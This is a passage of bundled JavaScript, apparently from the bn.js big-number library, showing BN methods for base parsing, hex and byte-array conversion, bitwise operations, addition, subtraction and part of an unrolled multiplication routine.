                assert(c >= 0 && b < mul, 'Invalid character');
                r += b;
            }
            return r;
        }

        BN.prototype._parseBase = function _parseBase(number, base, start) {
            // Initialize as zero
            this.words = [0];
            this.length = 1;

            // Find length of limb in base
            for (var limbLen = 0, limbPow = 1; limbPow <= 0x3ffffff; limbPow *= base) {
                limbLen++;
            }
            limbLen--;
            limbPow = (limbPow / base) | 0;

            var total = number.length - start;
            var mod = total % limbLen;
            var end = Math.min(total, total - mod) + start;

            var word = 0;
            for (var i = start; i < end; i += limbLen) {
                word = parseBase(number, i, i + limbLen, base);

                this.imuln(limbPow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            if (mod !== 0) {
                var pow = 1;
                word = parseBase(number, i, number.length, base);

                for (i = 0; i < mod; i++) {
                    pow *= base;
                }

                this.imuln(pow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            this._strip();
        }
        ;

        BN.prototype.copy = function copy(dest) {
            dest.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                dest.words[i] = this.words[i];
            }
            dest.length = this.length;
            dest.negative = this.negative;
            dest.red = this.red;
        }
        ;

        function move(dest, src) {
            dest.words = src.words;
            dest.length = src.length;
            dest.negative = src.negative;
            dest.red = src.red;
        }

        BN.prototype._move = function _move(dest) {
            move(dest, this);
        }
        ;

        BN.prototype.clone = function clone() {
            var r = new BN(null);
            this.copy(r);
            return r;
        }
        ;

        BN.prototype._expand = function _expand(size) {
            while (this.length < size) {
                this.words[this.length++] = 0;
            }
            return this;
        }
        ;

        BN.prototype._strip = function strip() {
            while (this.length > 1 && this.words[this.length - 1] === 0) {
                this.length--;
            }
            return this._normSign();
        }
        ;

        BN.prototype._normSign = function _normSign() {
            if (this.length === 1 && this.words[0] === 0) {
                this.negative = 0;
            }
            return this;
        }
        ;

        if (typeof Symbol !== 'undefined' && typeof Symbol.for === 'function') {
            try {
                BN.prototype[Symbol.for('nodejs.util.inspect.custom')] = inspect;
            } catch (e) {
                BN.prototype.inspect = inspect;
            }
        } else {
            BN.prototype.inspect = inspect;
        }

        function inspect() {
            return (this.red ? '<BN-R: ' : '<BN: ') + this.toString(16) + '>';
        }


        var zeros = ['', '0', '00', '000', '0000', '00000', '000000', '0000000', '00000000', '000000000', '0000000000', '00000000000', '000000000000', '0000000000000', '00000000000000', '000000000000000', '0000000000000000', '00000000000000000', '000000000000000000', '0000000000000000000', '00000000000000000000', '000000000000000000000', '0000000000000000000000', '00000000000000000000000', '000000000000000000000000', '0000000000000000000000000'];

        var groupSizes = [0, 0, 25, 16, 12, 11, 10, 9, 8, 8, 7, 7, 7, 7, 6, 6, 6, 6, 6, 6, 6, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5];

        var groupBases = [0, 0, 33554432, 43046721, 16777216, 48828125, 60466176, 40353607, 16777216, 43046721, 10000000, 19487171, 35831808, 62748517, 7529536, 11390625, 16777216, 24137569, 34012224, 47045881, 64000000, 4084101, 5153632, 6436343, 7962624, 9765625, 11881376, 14348907, 17210368, 20511149, 24300000, 28629151, 33554432, 39135393, 45435424, 52521875, 60466176];

        BN.prototype.toString = function toString(base, padding) {
            base = base || 10;
            padding = padding | 0 || 1;

            var out;
            if (base === 16 || base === 'hex') {
                out = '';
                var off = 0;
                var carry = 0;
                for (var i = 0; i < this.length; i++) {
                    var w = this.words[i];
                    var word = (((w << off) | carry) & 0xffffff).toString(16);
                    carry = (w >>> (24 - off)) & 0xffffff;
                    if (carry !== 0 || i !== this.length - 1) {
                        out = zeros[6 - word.length] + word + out;
                    } else {
                        out = word + out;
                    }
                    off += 2;
                    if (off >= 26) {
                        off -= 26;
                        i--;
                    }
                }
                if (carry !== 0) {
                    out = carry.toString(16) + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            if (base === (base | 0) && base >= 2 && base <= 36) {
                var groupSize = groupSizes[base];
                var groupBase = groupBases[base];
                out = '';
                var c = this.clone();
                c.negative = 0;
                while (!c.isZero()) {
                    var r = c.modrn(groupBase).toString(base);
                    c = c.idivn(groupBase);

                    if (!c.isZero()) {
                        out = zeros[groupSize - r.length] + r + out;
                    } else {
                        out = r + out;
                    }
                }
                if (this.isZero()) {
                    out = '0' + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            assert(false, 'Base should be between 2 and 36');
        }
        ;

        BN.prototype.toNumber = function toNumber() {
            var ret = this.words[0];
            if (this.length === 2) {
                ret += this.words[1] * 0x4000000;
            } else if (this.length === 3 && this.words[2] === 0x01) {
                ret += 0x10000000000000 + (this.words[1] * 0x4000000);
            } else if (this.length > 2) {
                assert(false, 'Number can only safely store up to 53 bits');
            }
            return (this.negative !== 0) ? -ret : ret;
        }
        ;

        BN.prototype.toJSON = function toJSON() {
            return this.toString(16, 2);
        }
        ;

        if (Buffer) {
            BN.prototype.toBuffer = function toBuffer(endian, length) {
                return this.toArrayLike(Buffer, endian, length);
            }
            ;
        }

        BN.prototype.toArray = function toArray(endian, length) {
            return this.toArrayLike(Array, endian, length);
        }
        ;

        var allocate = function allocate(ArrayType, size) {
            if (ArrayType.allocUnsafe) {
                return ArrayType.allocUnsafe(size);
            }
            return new ArrayType(size);
        };

        BN.prototype.toArrayLike = function toArrayLike(ArrayType, endian, length) {
            this._strip();

            var byteLength = this.byteLength();
            var reqLength = length || Math.max(1, byteLength);
            assert(byteLength <= reqLength, 'byte array longer than desired length');
            assert(reqLength > 0, 'Requested array length <= 0');

            var res = allocate(ArrayType, reqLength);
            var postfix = endian === 'le' ? 'LE' : 'BE';
            this['_toArrayLike' + postfix](res, byteLength);
            return res;
        }
        ;

        BN.prototype._toArrayLikeLE = function _toArrayLikeLE(res, byteLength) {
            var position = 0;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position++] = word & 0xff;
                if (position < res.length) {
                    res[position++] = (word >> 8) & 0xff;
                }
                if (position < res.length) {
                    res[position++] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position < res.length) {
                        res[position++] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position < res.length) {
                res[position++] = carry;

                while (position < res.length) {
                    res[position++] = 0;
                }
            }
        }
        ;

        BN.prototype._toArrayLikeBE = function _toArrayLikeBE(res, byteLength) {
            var position = res.length - 1;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position--] = word & 0xff;
                if (position >= 0) {
                    res[position--] = (word >> 8) & 0xff;
                }
                if (position >= 0) {
                    res[position--] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position >= 0) {
                        res[position--] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position >= 0) {
                res[position--] = carry;

                while (position >= 0) {
                    res[position--] = 0;
                }
            }
        }
        ;

        if (Math.clz32) {
            BN.prototype._countBits = function _countBits(w) {
                return 32 - Math.clz32(w);
            }
            ;
        } else {
            BN.prototype._countBits = function _countBits(w) {
                var t = w;
                var r = 0;
                if (t >= 0x1000) {
                    r += 13;
                    t >>>= 13;
                }
                if (t >= 0x40) {
                    r += 7;
                    t >>>= 7;
                }
                if (t >= 0x8) {
                    r += 4;
                    t >>>= 4;
                }
                if (t >= 0x02) {
                    r += 2;
                    t >>>= 2;
                }
                return r + t;
            }
            ;
        }

        BN.prototype._zeroBits = function _zeroBits(w) {
            if (w === 0)
                return 26;

            var t = w;
            var r = 0;
            if ((t & 0x1fff) === 0) {
                r += 13;
                t >>>= 13;
            }
            if ((t & 0x7f) === 0) {
                r += 7;
                t >>>= 7;
            }
            if ((t & 0xf) === 0) {
                r += 4;
                t >>>= 4;
            }
            if ((t & 0x3) === 0) {
                r += 2;
                t >>>= 2;
            }
            if ((t & 0x1) === 0) {
                r++;
            }
            return r;
        }
        ;

        BN.prototype.bitLength = function bitLength() {
            var w = this.words[this.length - 1];
            var hi = this._countBits(w);
            return (this.length - 1) * 26 + hi;
        }
        ;

        function toBitArray(num) {
            var w = new Array(num.bitLength());

            for (var bit = 0; bit < w.length; bit++) {
                var off = (bit / 26) | 0;
                var wbit = bit % 26;

                w[bit] = (num.words[off] >>> wbit) & 0x01;
            }

            return w;
        }

        // Number of trailing zero bits
        BN.prototype.zeroBits = function zeroBits() {
            if (this.isZero())
                return 0;

            var r = 0;
            for (var i = 0; i < this.length; i++) {
                var b = this._zeroBits(this.words[i]);
                r += b;
                if (b !== 26)
                    break;
            }
            return r;
        }
        ;

        BN.prototype.byteLength = function byteLength() {
            return Math.ceil(this.bitLength() / 8);
        }
        ;

        BN.prototype.toTwos = function toTwos(width) {
            if (this.negative !== 0) {
                return this.abs().inotn(width).iaddn(1);
            }
            return this.clone();
        }
        ;

        BN.prototype.fromTwos = function fromTwos(width) {
            if (this.testn(width - 1)) {
                return this.notn(width).iaddn(1).ineg();
            }
            return this.clone();
        }
        ;

        BN.prototype.isNeg = function isNeg() {
            return this.negative !== 0;
        }
        ;

        BN.prototype.neg = function neg() {
            return this.clone().ineg();
        }
        ;

        BN.prototype.ineg = function ineg() {
            if (!this.isZero()) {
                this.negative ^= 1;
            }

            return this;
        }
        ;

        BN.prototype.iuor = function iuor(num) {
            while (this.length < num.length) {
                this.words[this.length++] = 0;
            }

            for (var i = 0; i < num.length; i++) {
                this.words[i] = this.words[i] | num.words[i];
            }

            return this._strip();
        }
        ;

        BN.prototype.ior = function ior(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuor(num);
        }
        ;

        BN.prototype.or = function or(num) {
            if (this.length > num.length)
                return this.clone().ior(num);
            return num.clone().ior(this);
        }
        ;

        BN.prototype.uor = function uor(num) {
            if (this.length > num.length)
                return this.clone().iuor(num);
            return num.clone().iuor(this);
        }
        ;

        BN.prototype.iuand = function iuand(num) {
            var b;
            if (this.length > num.length) {
                b = num;
            } else {
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = this.words[i] & num.words[i];
            }

            this.length = b.length;

            return this._strip();
        }
        ;

        BN.prototype.iand = function iand(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuand(num);
        }
        ;

        BN.prototype.and = function and(num) {
            if (this.length > num.length)
                return this.clone().iand(num);
            return num.clone().iand(this);
        }
        ;

        BN.prototype.uand = function uand(num) {
            if (this.length > num.length)
                return this.clone().iuand(num);
            return num.clone().iuand(this);
        }
        ;

        BN.prototype.iuxor = function iuxor(num) {
            var a;
            var b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = a.words[i] ^ b.words[i];
            }

            if (this !== a) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = a.length;

            return this._strip();
        }
        ;

        BN.prototype.ixor = function ixor(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuxor(num);
        }
        ;

        BN.prototype.xor = function xor(num) {
            if (this.length > num.length)
                return this.clone().ixor(num);
            return num.clone().ixor(this);
        }
        ;

        BN.prototype.uxor = function uxor(num) {
            if (this.length > num.length)
                return this.clone().iuxor(num);
            return num.clone().iuxor(this);
        }
        ;

        BN.prototype.inotn = function inotn(width) {
            assert(typeof width === 'number' && width >= 0);

            var bytesNeeded = Math.ceil(width / 26) | 0;
            var bitsLeft = width % 26;

            // Extend the buffer with leading zeroes
            this._expand(bytesNeeded);

            if (bitsLeft > 0) {
                bytesNeeded--;
            }

            // Handle complete words
            for (var i = 0; i < bytesNeeded; i++) {
                this.words[i] = ~this.words[i] & 0x3ffffff;
            }

            // Handle the residue
            if (bitsLeft > 0) {
                this.words[i] = ~this.words[i] & (0x3ffffff >> (26 - bitsLeft));
            }

            // And remove leading zeroes
            return this._strip();
        }
        ;

        BN.prototype.notn = function notn(width) {
            return this.clone().inotn(width);
        }
        ;

        // Set `bit` of `this`
        BN.prototype.setn = function setn(bit, val) {
            assert(typeof bit === 'number' && bit >= 0);

            var off = (bit / 26) | 0;
            var wbit = bit % 26;

            this._expand(off + 1);

            if (val) {
                this.words[off] = this.words[off] | (1 << wbit);
            } else {
                this.words[off] = this.words[off] & ~(1 << wbit);
            }

            return this._strip();
        }
        ;

        BN.prototype.iadd = function iadd(num) {
            var r;

            if (this.negative !== 0 && num.negative === 0) {
                this.negative = 0;
                r = this.isub(num);
                this.negative ^= 1;
                return this._normSign();

            } else if (this.negative === 0 && num.negative !== 0) {
                num.negative = 0;
                r = this.isub(num);
                num.negative = 1;
                return r._normSign();
            }

            var a, b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) + (b.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }

            this.length = a.length;
            if (carry !== 0) {
                this.words[this.length] = carry;
                this.length++;
            } else if (a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            return this;
        }
        ;

        BN.prototype.add = function add(num) {
            var res;
            if (num.negative !== 0 && this.negative === 0) {
                num.negative = 0;
                res = this.sub(num);
                num.negative ^= 1;
                return res;
            } else if (num.negative === 0 && this.negative !== 0) {
                this.negative = 0;
                res = num.sub(this);
                this.negative = 1;
                return res;
            }

            if (this.length > num.length)
                return this.clone().iadd(num);

            return num.clone().iadd(this);
        }
        ;

        BN.prototype.isub = function isub(num) {
            if (num.negative !== 0) {
                num.negative = 0;
                var r = this.iadd(num);
                num.negative = 1;
                return r._normSign();

            } else if (this.negative !== 0) {
                this.negative = 0;
                this.iadd(num);
                this.negative = 1;
                return this._normSign();
            }

            var cmp = this.cmp(num);

            if (cmp === 0) {
                this.negative = 0;
                this.length = 1;
                this.words[0] = 0;
                return this;
            }

            var a, b;
            if (cmp > 0) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) - (b.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }

            if (carry === 0 && i < a.length && a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = Math.max(this.length, i);

            if (a !== this) {
                this.negative = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.sub = function sub(num) {
            return this.clone().isub(num);
        }
        ;

        function smallMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            var len = (self.length + num.length) | 0;
            out.length = len;
            len = (len - 1) | 0;

            var a = self.words[0] | 0;
            var b = num.words[0] | 0;
            var r = a * b;

            var lo = r & 0x3ffffff;
            var carry = (r / 0x4000000) | 0;
            out.words[0] = lo;

            for (var k = 1; k < len; k++) {
                // Sum all words with the same `i + j = k` and accumulate `ncarry`,
                // note that ncarry could be >= 0x3ffffff
                var ncarry = carry >>> 26;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = (k - j) | 0;
                    a = self.words[i] | 0;
                    b = num.words[j] | 0;
                    r = a * b + rword;
                    ncarry += (r / 0x4000000) | 0;
                    rword = r & 0x3ffffff;
                }
                out.words[k] = rword | 0;
                carry = ncarry | 0;
            }
            if (carry !== 0) {
                out.words[k] = carry | 0;
            } else {
                out.length--;
            }

            return out._strip();
        }

        var comb10MulTo = function comb10MulTo(self, num, out) {
            var a = self.words;
            var b = num.words;
            var o = out.words;
            var c = 0;
            var lo;
            var mid;
            var hi;
            var a0 = a[0] | 0;
            var al0 = a0 & 0x1fff;
            var ah0 = a0 >>> 13;
            var a1 = a[1] | 0;
            var al1 = a1 & 0x1fff;
            var ah1 = a1 >>> 13;
            var a2 = a[2] | 0;
            var al2 = a2 & 0x1fff;
            var ah2 = a2 >>> 13;
            var a3 = a[3] | 0;
            var al3 = a3 & 0x1fff;
            var ah3 = a3 >>> 13;
            var a4 = a[4] | 0;
            var al4 = a4 & 0x1fff;
            var ah4 = a4 >>> 13;
            var a5 = a[5] | 0;
            var al5 = a5 & 0x1fff;
            var ah5 = a5 >>> 13;
            var a6 = a[6] | 0;
            var al6 = a6 & 0x1fff;
            var ah6 = a6 >>> 13;
            var a7 = a[7] | 0;
            var al7 = a7 & 0x1fff;
            var ah7 = a7 >>> 13;
            var a8 = a[8] | 0;
            var al8 = a8 & 0x1fff;
            var ah8 = a8 >>> 13;
            var a9 = a[9] | 0;
            var al9 = a9 & 0x1fff;
            var ah9 = a9 >>> 13;
            var b0 = b[0] | 0;
            var bl0 = b0 & 0x1fff;
            var bh0 = b0 >>> 13;
            var b1 = b[1] | 0;
            var bl1 = b1 & 0x1fff;
            var bh1 = b1 >>> 13;
            var b2 = b[2] | 0;
            var bl2 = b2 & 0x1fff;
            var bh2 = b2 >>> 13;
            var b3 = b[3] | 0;
            var bl3 = b3 & 0x1fff;
            var bh3 = b3 >>> 13;
            var b4 = b[4] | 0;
            var bl4 = b4 & 0x1fff;
            var bh4 = b4 >>> 13;
            var b5 = b[5] | 0;
            var bl5 = b5 & 0x1fff;
            var bh5 = b5 >>> 13;
            var b6 = b[6] | 0;
            var bl6 = b6 & 0x1fff;
            var bh6 = b6 >>> 13;
            var b7 = b[7] | 0;
            var bl7 = b7 & 0x1fff;
            var bh7 = b7 >>> 13;
            var b8 = b[8] | 0;
            var bl8 = b8 & 0x1fff;
            var bh8 = b8 >>> 13;
            var b9 = b[9] | 0;
            var bl9 = b9 & 0x1fff;
            var bh9 = b9 >>> 13;

            out.negative = self.negative ^ num.negative;
            out.length = 19;
            lo = Math.imul(al0, bl0);
            mid = Math.imul(al0, bh0);
            mid = (mid + Math.imul(ah0, bl0)) | 0;
            hi = Math.imul(ah0, bh0);
            var w0 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w0 >>> 26)) | 0;
            w0 &= 0x3ffffff;
            lo = Math.imul(al1, bl0);
            mid = Math.imul(al1, bh0);
            mid = (mid + Math.imul(ah1, bl0)) | 0;
            hi = Math.imul(ah1, bh0);
            lo = (lo + Math.imul(al0, bl1)) | 0;
            mid = (mid + Math.imul(al0, bh1)) | 0;
            mid = (mid + Math.imul(ah0, bl1)) | 0;
            hi = (hi + Math.imul(ah0, bh1)) | 0;
            var w1 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w1 >>> 26)) | 0;
            w1 &= 0x3ffffff;
            lo = Math.imul(al2, bl0);
            mid = Math.imul(al2, bh0);
            mid = (mid + Math.imul(ah2, bl0)) | 0;
            hi = Math.imul(ah2, bh0);
            lo = (lo + Math.imul(al1, bl1)) | 0;
            mid = (mid + Math.imul(al1, bh1)) | 0;
            mid = (mid + Math.imul(ah1, bl1)) | 0;
            hi = (hi + Math.imul(ah1, bh1)) | 0;
            lo = (lo + Math.imul(al0, bl2)) | 0;
            mid = (mid + Math.imul(al0, bh2)) | 0;
            mid = (mid + Math.imul(ah0, bl2)) | 0;
            hi = (hi + Math.imul(ah0, bh2)) | 0;
            var w2 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w2 >>> 26)) | 0;
            w2 &= 0x3ffffff;
            lo = Math.imul(al3, bl0);
            mid = Math.imul(al3, bh0);
            mid = (mid + Math.imul(ah3, bl0)) | 0;
            hi = Math.imul(ah3, bh0);
            lo = (lo + Math.imul(al2, bl1)) | 0;
            mid = (mid + Math.imul(al2, bh1)) | 0;
            mid = (mid + Math.imul(ah2, bl1)) | 0;
            hi = (hi + Math.imul(ah2, bh1)) | 0;
            lo = (lo + Math.imul(al1, bl2)) | 0;
            mid = (mid + Math.imul(al1, bh2)) | 0;
            mid = (mid + Math.imul(ah1, bl2)) | 0;
            hi = (hi + Math.imul(ah1, bh2)) | 0;
            lo = (lo + Math.imul(al0, bl3)) | 0;
            mid = (mid + Math.imul(al0, bh3)) | 0;
            mid = (mid + Math.imul(ah0, bl3)) | 0;
            hi = (hi + Math.imul(ah0, bh3)) | 0;
            var w3 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w3 >>> 26)) | 0;
            w3 &= 0x3ffffff;
            lo = Math.imul(al4, bl0);
            mid = Math.imul(al4, bh0);
            mid = (mid + Math.imul(ah4, bl0)) | 0;
            hi = Math.imul(ah4, bh0);
            lo = (lo + Math.imul(al3, bl1)) | 0;
            mid = (mid + Math.imul(al3, bh1)) | 0;
            mid = (mid + Math.imul(ah3, bl1)) | 0;
            hi = (hi + Math.imul(ah3, bh1)) | 0;
            lo = (lo + Math.imul(al2, bl2)) | 0;
            mid = (mid + Math.imul(al2, bh2)) | 0;
            mid = (mid + Math.imul(ah2, bl2)) | 0;
            hi = (hi + Math.imul(ah2, bh2)) | 0;
            lo = (lo + Math.imul(al1, bl3)) | 0;
            mid = (mid + Math.imul(al1, bh3)) | 0;
            mid = (mid + Math.imul(ah1, bl3)) | 0;
            hi = (hi + Math.imul(ah1, bh3)) | 0;
            lo = (lo + Math.imul(al0, bl4)) | 0;
            mid = (mid + Math.imul(al0, bh4)) | 0;
            mid = (mid + Math.imul(ah0, bl4)) | 0;
            hi = (hi + Math.imul(ah0, bh4)) | 0;
            var w4 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w4 >>> 26)) | 0;
            w4 &= 0x3ffffff;
            lo = Math.imul(al5, bl0);
            mid = Math.imul(al5, bh0);
            mid = (mid + Math.imul(ah5, bl0)) | 0;
            hi = Math.imul(ah5, bh0);
            lo = (lo + Math.imul(al4, bl1)) | 0;
            mid = (mid + Math.imul(al4, bh1)) | 0;
            mid = (mid + Math.imul(ah4, bl1)) | 0;
            hi = (hi + Math.imul(ah4, bh1)) | 0;
            lo = (lo + Math.imul(al3, bl2)) | 0;
            mid = (mid + Math.imul(al3, bh2)) | 0;
            mid = (mid + Math.imul(ah3, bl2)) | 0;
            hi = (hi + Math.imul(ah3, bh2)) | 0;
            lo = (lo + Math.imul(al2, bl3)) | 0;
            mid = (mid + Math.imul(al2, bh3)) | 0;
            mid = (mid + Math.imul(ah2, bl3)) | 0;
            hi = (hi + Math.imul(ah2, bh3)) | 0;
            lo = (lo + Math.imul(al1, bl4)) | 0;
            mid = (mid + Math.imul(al1, bh4)) | 0;
            mid = (mid + Math.imul(ah1, bl4)) | 0;
            hi = (hi + Math.imul(ah1, bh4)) | 0;
            lo = (lo + Math.imul(al0, bl5)) | 0;
            mid = (mid + Math.imul(al0, bh5)) | 0;
            mid = (mid + Math.imul(ah0, bl5)) | 0;
            hi = (hi + Math.imul(ah0, bh5)) | 0;
            var w5 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w5 >>> 26)) | 0;
            w5 &= 0x3ffffff;
            lo = Math.imul(al6, bl0);
            mid = Math.imul(al6, bh0);
            mid = (mid + Math.imul(ah6, bl0)) | 0;
            hi = Math.imul(ah6, bh0);
            lo = (lo + Math.imul(al5, bl1)) | 0;
            mid = (mid + Math.imul(al5, bh1)) | 0;
            mid = (mid + Math.imul(ah5, bl1)) | 0;
            hi = (hi + Math.imul(ah5, bh1)) | 0;
            lo = (lo + Math.imul(al4, bl2)) | 0;
            mid = (mid + Math.imul(al4, bh2)) | 0;
            mid = (mid + Math.imul(ah4, bl2)) | 0;
            hi = (hi + Math.imul(ah4, bh2)) | 0;
            lo = (lo + Math.imul(al3, bl3)) | 0;
            mid = (mid + Math.imul(al3, bh3)) | 0;
            mid = (mid + Math.imul(ah3, bl3)) | 0;
            hi = (hi + Math.imul(ah3, bh3)) | 0;
            lo = (lo + Math.imul(al2, bl4)) | 0;
            mid = (mid + Math.imul(al2, bh4)) | 0;
            mid = (mid + Math.imul(ah2, bl4)) | 0;
            hi = (hi + Math.imul(ah2, bh4)) | 0;
            lo = (lo + Math.imul(al1, bl5)) | 0;
            mid = (mid + Math.imul(al1, bh5)) | 0;
            mid = (mid + Math.imul(ah1, bl5)) | 0;
            hi = (hi + Math.imul(ah1, bh5)) | 0;
            lo = (lo + Math.imul(al0, bl6)) | 0;
            mid = (mid + Math.imul(al0, bh6)) | 0;
            mid = (mid + Math.imul(ah0, bl6)) | 0;
            hi = (hi + Math.imul(ah0, bh6)) | 0;
            var w6 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w6 >>> 26)) | 0;
            w6 &= 0x3ffffff;
            lo = Math.imul(al7, bl0);
            mid = Math.imul(al7, bh0);
            mid = (mid + Math.imul(ah7, bl0)) | 0;
            hi = Math.imul(ah7, bh0);
            lo = (lo + Math.imul(al6, bl1)) | 0;
            mid = (mid + Math.imul(al6, bh1)) | 0;
            mid = (mid + Math.imul(ah6, bl1)) | 0;
            hi = (hi + Math.imul(ah6, bh1)) | 0;
            lo = (lo + Math.imul(al5, bl2)) | 0;
            mid = (mid + Math.imul(al5, bh2)) | 0;
            mid = (mid + Math.imul(ah5, bl2)) | 0;
            hi = (hi + Math.imul(ah5, bh2)) | 0;
            lo = (lo + Math.imul(al4, bl3)) | 0;
            mid = (mid + Math.imul(al4, bh3)) | 0;
            mid = (mid + Math.imul(ah4, bl3)) | 0;
            hi = (hi + Math.imul(ah4, bh3)) | 0;
            lo = (lo + Math.imul(al3, bl4)) | 0;
            mid = (mid + Math.imul(al3, bh4)) | 0;
            mid = (mid + Math.imul(ah3, bl4)) | 0;
            hi = (hi + Math.imul(ah3, bh4)) | 0;
            lo = (lo + Math.imul(al2, bl5)) | 0;
            mid = (mid + Math.imul(al2, bh5)) | 0;
            mid = (mid + Math.imul(ah2, bl5)) | 0;
            hi = (hi + Math.imul(ah2, bh5)) | 0;
            lo = (lo + Math.imul(al1, bl6)) | 0;
            mid = (mid + Math.imul(al1, bh6)) | 0;
            mid = (mid + Math.imul(ah1, bl6)) | 0;
            hi = (hi + Math.imul(ah1, bh6)) | 0;
            lo = (lo + Math.imul(al0, bl7)) | 0;
            mid = (mid + Math.imul(al0, bh7)) | 0;
            mid = (mid + Math.imul(ah0, bl7)) | 0;
            hi = (hi + Math.imul(ah0, bh7)) | 0;
            var w7 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w7 >>> 26)) | 0;
            w7 &= 0x3ffffff;
            lo = Math.imul(al8, bl0);
            mid = Math.imul(al8, bh0);
            mid = (mid + Math.imul(ah8, bl0)) | 0;
            hi = Math.imul(ah8, bh0);
            lo = (lo + Math.imul(al7, bl1)) | 0;
            mid = (mid + Math.imul(al7, bh1)) | 0;
            mid = (mid + Math.imul(ah7, bl1)) | 0;
            hi = (hi + Math.imul(ah7, bh1)) | 0;
            lo = (lo + Math.imul(al6, bl2)) | 0;
            mid = (mid + Math.imul(al6, bh2)) | 0;
            mid = (mid + Math.imul(ah6, bl2)) | 0;
            hi = (hi + Math.imul(ah6, bh2)) | 0;
            lo = (lo + Math.imul(al5, bl3)) | 0;
            mid = (mid + Math.imul(al5, bh3)) | 0;
            mid = (mid + Math.imul(ah5, bl3)) | 0;
            hi = (hi + Math.imul(ah5, bh3)) | 0;
            lo = (lo + Math.imul(al4, bl4)) | 0;
            mid = (mid + Math.imul(al4, bh4)) | 0;
            mid = (mid + Math.imul(ah4, bl4)) | 0;
            hi = (hi + Math.imul(ah4, bh4)) | 0;
            lo = (lo + Math.imul(al3, bl5)) | 0;
            mid = (mid + Math.imul(al3, bh5)) | 0;
            mid = (mid + Math.imul(ah3, bl5)) | 0;
            hi = (hi + Math.imul(ah3, bh5)) | 0;
            lo = (lo + Math.imul(al2, bl6)) | 0;
            mid = (mid + Math.imul(al2, bh6)) | 0;
            mid = (mid + Math.imul(ah2, bl6)) | 0;
            hi = (hi + Math.imul(ah2, bh6)) | 0;
            lo = (lo + Math.imul(al1, bl7)) | 0;
            mid = (mid + Math.imul(al1, bh7)) | 0;
            mid = (mid + Math.imul(ah1, bl7)) | 0;
            hi = (hi + Math.imul(ah1, bh7)) | 0;
            lo = (lo + Math.imul(al0, bl8)) | 0;
            mid = (mid + Math.imul(al0, bh8)) | 0;
            mid = (mid + Math.imul(ah0, bl8)) | 0;
            hi = (hi + Math.imul(ah0, bh8)) | 0;
            var w8 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w8 >>> 26)) | 0;
            w8 &= 0x3ffffff;
            lo = Math.imul(al9, bl0);
            mid = Math.imul(al9, bh0);
            mid = (mid + Math.imul(ah9, bl0)) | 0;
            hi = Math.imul(ah9, bh0);
            lo = (lo + Math.imul(al8, bl1)) | 0;
            mid = (mid + Math.imul(al8, bh1)) | 0;
            mid = (mid + Math.imul(ah8, bl1)) | 0;
